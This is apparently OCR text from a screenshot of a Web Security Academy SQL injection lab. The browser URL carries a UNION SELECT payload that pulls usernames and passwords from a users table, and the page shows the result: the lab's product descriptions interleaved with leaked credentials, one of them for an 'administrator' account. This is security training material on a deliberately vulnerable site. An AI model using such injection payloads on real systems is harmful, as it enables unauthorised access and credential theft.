 Kelas-
Write
PICOC
SQL I
Play C
picoC
Lab: S
SQL i
Lab: S
SQL i
0a1700710318639c8027993300270007.web-security-academy.net/filter?category=Lifestyle%27+UNION+SELECT+username,password+FROM+us...
nonahbcwlek2zb9almqm
Safety First
Here at Safety First, we have a dedicated team who work tirelessly to allay your fears and keep your loved ones free from harm. One of the biggest concerns we
hear about is road safety and children. Once they start taking themselves to and from school the parents can't settle for fear they might meet with a road traffic
accident. We have spent the last ten years addressing this issue, and now we have the infrastructure in place for this never to be a concern again. The first ever
overhead lines are in place. Your children will be safe 100 ft above the ground. High enough not to meet with any oncoming vehicles, and low enough not to get
in the way of any potentially low flying aircraft. All children will be escorted on their first day of use, they will be orientated in the use of digital map guidance, and
taken through the techniques required to reach their destination without any mishaps along the way. In order to use this service, you are required to register your
child with us, pay a fee renewable annually, and to sign a disclaimer taking full responsibility for your child. Please feel free to contact us with any further
questions or to order the subscription package.
Paint a rainbow
On a dull grey day, when everyone needs a little color or sunshine in their lives, you can be the hero of the hour. Our new 'Paint A Rainbow' running suit will not
only enhance your performance but will improve the lives of everyone around you. Super lightweight material gives you the cutting edge when it comes to speed,
but not only that; a million embedded nano super lights will give you a rainbow streak lighting up the sky as you run. They say not every superhero wears a suit,
but you CAN. Bring some color and light into the lives of others by doing what you already do every day. These are limited edition running suits, be one of only
100 people who have access to our brand new range. So, don't delay Paint A Rainbow today.
administrator
aqs7rryav2f0ubwi8gms
Packaway Carport
We all know garages aren't used for parking our cars and keeping them safe from the elements. Garages are for storing lots of really useful things; tools, half tins
of paint, the kids' old drawings etc' So the question is what do you do with your precious four-wheeled friend? Say hello to the Packaway Carport. Practical and
pleasing to the eye, all your neighbors' eyes will be on you! Best of all if you are away on vacation, or the car is off being serviced, you can pack the carport away
and you'll never know it was there. No expensive and time-consuming building work to upset your routine and wallet. The outer material is highly durable, and
when anchored according to our handy user's guide, will be sturdy enough to stay in situ against all weather fronts. A large number of sandbags and bricks come
as essential add ons, please bear this in mind when you are placing your order. There are so many different colors and designs to choose from you will be
spoiled for choice. We even have a bespoke camouflage package where the carport can be designed to blend in with its surroundings. Pack away your worries
with the Packaway Carport.